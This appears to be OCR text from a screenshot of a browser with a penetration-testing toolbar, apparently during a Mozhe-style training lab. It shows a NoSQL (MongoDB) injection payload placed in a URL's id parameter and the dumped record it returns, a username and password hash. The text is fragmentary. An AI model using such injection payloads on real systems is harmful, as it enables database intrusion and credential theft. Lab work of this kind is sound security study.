 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
tp://219.153.49.228:45902/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[1]),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
ices▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
{ "_id" :
ObjectId("61eaa5858e43c411e6285329"),
1
"name" : "mozhe", "password" :
"0e50a8575bf90cc42fef60d5b08c9bf7",
"status" : "1" }